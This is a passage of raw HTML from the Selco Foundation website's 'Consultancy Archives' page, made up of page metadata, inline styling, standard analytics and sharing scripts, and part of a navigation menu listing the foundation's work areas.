

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selcofoundation.org/format/consultancy/
body_size: 13563
content:
<!DOCTYPE html>
<html lang="en">
	<head>
        <meta charset="UTF-8">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Consultancy Archives - Selco Foundation</title>
	<link rel="canonical" href="https://selcofoundation.org/format/consultancy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Consultancy Archives - Selco Foundation" />
	<meta property="og:description" content="Adds a large map to the top of your post." />
	<meta property="og:url" content="https://selcofoundation.org/format/consultancy/" />
	<meta property="og:site_name" content="Selco Foundation" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://selcofoundation.org/format/consultancy/","url":"https://selcofoundation.org/format/consultancy/","name":"Consultancy Archives - Selco Foundation","isPartOf":{"@id":"https://selcofoundation.org/#website"},"breadcrumb":{"@id":"https://selcofoundation.org/format/consultancy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://selcofoundation.org/format/consultancy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://selcofoundation.org/"},{"@type":"ListItem","position":2,"name":"Consultancy"}]},{"@type":"WebSite","@id":"https://selcofoundation.org/#website","url":"https://selcofoundation.org/","name":"Selco Foundation","description":"Powering Change Globally","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selcofoundation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Selco Foundation &raquo; Feed" href="https://selcofoundation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selco Foundation &raquo; Comments Feed" href="https://selcofoundation.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selco Foundation &raquo; Consultancy Format Feed" href="https://selcofoundation.org/format/consultancy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://selcofoundation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://selcofoundation.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://selcofoundation.org/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1757002875' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://selcofoundation.org/wp-content/uploads/maxmegamenu/style.css?ver=54afac' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://selcofoundation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thbusiness-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='add-flex-css-css' href='https://selcofoundation.org/wp-content/themes/thbusiness/css/flexslider.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://selcofoundation.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.6#property=65a79d76346629001271c6d5&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://selcofoundation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://selcofoundation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://selcofoundation.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selcofoundation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="robots" content="noindex, follow"><style type="text/css">.doc-btn {
    display: inline-block;
    padding: 8px 16px;
    margin-right: 10px;
    border: none;
    border-radius: 4px;
    text-decoration: none;
    color: white;
    font-size: 14px;
    cursor: pointer;
    transition: opacity 0.3s ease;
}

.doc-btn-view {
    background-color:#e32929;
margin: 10px;
}

.doc-btn-download {
    background-color: #e32929;
margin: 10px;
}

.doc-btn:hover {
    opacity: 0.8;
    text-decoration: none;
    color: white;
}

/* Mobile responsive */
@media (max-width: 768px) {
    .doc-btn {
        display: block;
        margin-bottom: 8px;
        margin-right: 0;
        text-align: center;
    }
}

.animal-husbandrypage-css{
width:100px !important;
}
.col-12.text-center.pagination a.page-numbers {
    padding: 0 10px;
}
.col-12.text-center.pagination
 {
    justify-content: center;
    margin-bottom: 2em;
}
  .custom-slider-container {
                        position: relative;
                        overflow: hidden;
                        width: 100%;
                    }
                    
                    .custom-slider {
                        display: flex;
                        transition: transform 0.5s ease;
                        width: 100%;
                    }
                    
                    .custom-slide {
                        flex: 0 0 33.33%;
                        padding: 0 15px;
                        box-sizing: border-box;
                    }
                    
                    .card-div {
                        background: #fff;
                        border-radius: 8px;
                        overflow: hidden;
                    }
                    
                    .image-div img {
                        width: 100%;
                        height: auto;
                        display: block;
                    }
                    
                    .slider-btn {
                        position: absolute;
                        top: 50%;
                        transform: translateY(-50%);
                        background: rgba(0,0,0,0.5);
                        border: none;
                        padding: 10px;
                        cursor: pointer;
                        z-index: 10;
                    }
                    
                    .prev-button {
                        left: 10px;
                    }
                    
                    .next-button {
                        right: 10px;
                    }
                    
                    @media (max-width: 768px) {
                        .custom-slide {
                            flex: 0 0 100%;
                        }
                    }
                    
                    .video-popup-overlay {
                        display: none;
                        position: fixed;
                        top: 0; left: 0;
                        width: 100%; height: 100%;
                        background: rgba(0,0,0,0.8);
                        z-index: 9999;
                        justify-content: center;
                        align-items: center;
                    }
                    
                    .video-popup-overlay.active {
                        display: flex;
                    }
                    
                    .video-popup-content {
                        position: relative;
                        width: 90%;
                        max-width: 800px;
                        background: #000;
                        border-radius: 10px;
                        overflow: hidden;
                    }
                    
                    .video-popup-content iframe {
                        width: 100%;
                        height: 450px;
                    }
                    
                    .close-btn {
                        position: absolute;
                        top: 10px;
                        right: 20px;
                        color: #fff;
                        font-size: 30px;
                        cursor: pointer;
                        z-index: 10000;
                    }
.solar-powered-livelihood-card-div .image-div img {
    min-height: 215px;
    border-radius: 12px;
}</style><link rel="shortcut icon" href="https://selcofoundation.org/wp-content/uploads/2021/04/favicon-32x32-1.png" type="image/x-icon" /><meta name="google-site-verification" content="d4vBmuZN1Poqw_5GPCqI1X3ry1SWix4oQpLLR_105zI"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="keyword" content="solar panels grants for your home, renewable energy systems, solar power benefits"/>
		<!-- <title>Selco Foundation - Home</title> -->
		<link rel="stylesheet" href="https://selcofoundation.org/wp-content/themes/selco-foundation/css/style.min.css">
		<style>
			.page-numbers.current .btn {
			    border: 1px solid #e32929;
			    border-radius: 4px;
			}
			.home-module.bg-image-incurve-before:before {
				z-index: 0;
			}
			.mega-container{
				width: 100%;
			}
		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TCN27PTK7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
 
  gtag('config', 'G-2TCN27PTK7');
</script>
	</head>
	<body class="archive tax-format term-consultancy term-101 wp-embed-responsive wp-theme-thbusiness wp-child-theme-selco-foundation mega-menu-primary group-blog">
		<!-- HEADER -->
		<header class="header-container">
			<div class="mega-container">
				<div class="row">
					<div class="col-12">
						<nav class="navbar navbar-expand-lg"  id="nav_lg" style="justify-content: space-between;" >
							<div>
							<a class="navbar-brand" id="nav_brand" href="https://selcofoundation.org/" >
								<img src="https://selcofoundation.org/wp-content/uploads/2021/03/logo.png" alt="Logo" />
								
							</a>
							</div>
							
							
							
							
<!-- 							<button class="navbar-toggler" type="button" id="mobileMenuButton">
								<span></span>
								<span></span>
								<span></span>
							</button> -->
<!-- 							<div class="navbar-collapse" id="mobileMenu">
								<ul class="navbar-nav ml-auto">
									<button class="btn close-menu-btn" id="mobileMenuCloseButton"><i class="fa-regular fa-plus"></i></button> -->
									

<!-- 								</ul> -->
<!-- 							</div> -->
							<div class="main_menu">
								<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".header-container" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1080" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-has-icon mega-icon-right mega-menu-item-6774" id="mega-menu-item-6774"><a class="dashicons-arrow-down mega-menu-link" href="#" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6752" style="--columns:3; --span:1" id="mega-menu-item-6752"><a class="mega-menu-link" href="https://selcofoundation.org/ourapproach/">Our Approach</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6772" style="--columns:3; --span:1" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://selcofoundation.org/values-and-philosophy/">Values And Philosophy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6767" style="--columns:3; --span:1" id="mega-menu-item-6767"><a class="mega-menu-link" href="https://selcofoundation.org/statutory-resources/">Statutory Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-6754" style="--columns:3; --span:1" id="mega-menu-item-6754"><a class="mega-menu-link" href="https://selcofoundation.org/our-team/">Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6753" style="--columns:3; --span:1" id="mega-menu-item-6753"><a class="mega-menu-link" href="https://selcofoundation.org/our-partners/">Our Partners</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-has-icon mega-icon-right mega-menu-item-6756" id="mega-menu-item-6756"><a class="dashicons-arrow-down mega-menu-link" href="https://selcofoundation.org/work/" aria-expanded="false" tabindex="0">Our Work<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6748" style="--columns:3; --span:1" id="mega-menu-item-6748"><a class="mega-menu-link" href="https://selcofoundation.org/livelihood/">Livelihood<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6728" id="mega-menu-item-6728"><a class="mega-menu-link" href="https://selcofoundation.org/agriculture/">Agriculture</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6729" id="mega-menu-item-6729"><a class="mega-menu-link" href="https://selcofoundation.org/animal-husbandry/">Animal Husbandry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6736" id="mega-menu-item-6736"><a class="mega-menu-link" href="https://selcofoundation.org/crafts-and-textile/">Crafts and Textile</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6750" id="mega-menu-item-6750"><a class="mega-menu-link" href="https://selcofoundation.org/microbusinesses/">Micro-Businesses</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12989" id="mega-menu-item-12989"><a class="mega-menu-link" href="https://selcofoundation.org/millet-mentor/">Millet Mentor</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10382" id="mega-menu-item-10382"><a class="mega-menu-link" href="https://selcofoundation.org/person-with-disabilities/">Entrepreneurs With Disabilities</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6740" id="mega-menu-item-6740"><a class="mega-menu-link" href="https://selcofoundation.org/energy-for-cooling/">Cooling</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6743" style="--columns:3; --span:1" id="mega-menu-item-6743"><a class="mega-menu-link" href="https://selcofoundation.org/healthcare/">Healthcare</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6775" style="--columns:3; --span:1" id="mega-menu-item-6775"><a class="mega-menu-link" href="https://selcofoundation.org/education/">Education</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-6744" style="--columns:3; --span:1" id="mega-menu-item-6744"><a class="mega-menu-link" href="https://selcofoundation.org/household/">Household</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6732" style="--columns:3; --span:1" id="mega-menu-item-6732"><a class="mega-menu-link" href="https://selcofoundation.org/built-environments/">Built Environments<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6773" id="mega-menu-item-6773"><a class="mega-menu-link" href="https://selcofoundation.org/work-at-45c/">WORK AT 45°C: Design for Dignified Work</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-6746" style="--columns:3; --span:1" id="mega-menu-item-6746"><a class="mega-menu-link" href="https://selcofoundation.org/incubation/">Incubation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-9861" style="--columns:3; --span:1" id="mega-menu-item-9861"><a class="mega-menu-link" href="https://selcofoundation.org/skillsinstitute/">Skills Institute</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-11478" style="--columns:3; --span:1" id="mega-menu-item-11478"><a class="mega-menu-link" href="https://selcofoundation.org/inclusive-finance/">Inclusive Finance</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-has-icon mega-icon-right mega-menu-item-9786" id="mega-menu-item-9786"><a class="dashicons-arrow-down mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
